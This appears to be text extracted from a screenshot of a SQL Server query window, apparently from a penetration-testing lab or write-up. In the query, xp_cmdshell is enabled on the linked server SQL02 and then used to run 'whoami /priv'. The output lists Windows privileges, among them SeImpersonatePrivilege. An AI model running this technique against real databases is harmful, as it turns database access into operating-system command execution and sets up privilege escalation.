 SQLQuery1.sql - SQL...aster (ws_dev (66))*
1 EXECUTE ('EXEC sp_configure "show advanced options", 1; RECONFIGURE; EXEC sp_configure "xp_cmdshell", 1; RECONFIGURE; EXEC xp_cmdshell "whoami /priv";') AT SQL02;
100 %
Results Messages
output
1 NULL
2 PRIVILEGES INFORMATION
3 ----------------------
4 NULL
5 Privilege Name Description State
6 ============================= ==================...
7 SeAssignPrimaryTokenPrivilege Replace a process level toke...
8 SeIncreaseQuotaPrivilege Adjust memory quotas for a pro...
9 SeChangeNotifyPrivilege Bypass traverse checking ...
10 SeManageVolumePrivilege Perform volume maintenance ...
11 SeImpersonatePrivilege Impersonate a client after authen...
12 SeCreateGlobalPrivilege Create global objects ...
13 SeIncreaseWorkingSetPrivilege Increase a process working ...
14 NULL